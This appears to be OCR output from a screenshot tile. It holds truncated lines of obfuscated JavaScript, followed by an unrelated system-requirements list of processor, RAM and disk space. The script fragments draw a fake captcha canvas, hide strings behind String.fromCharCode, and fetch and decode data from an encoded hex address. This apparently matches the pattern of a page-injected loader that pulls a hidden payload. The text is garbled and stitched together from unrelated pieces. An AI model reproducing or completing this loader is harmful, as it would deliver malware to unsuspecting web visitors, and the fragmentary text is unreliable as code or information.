
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for unpack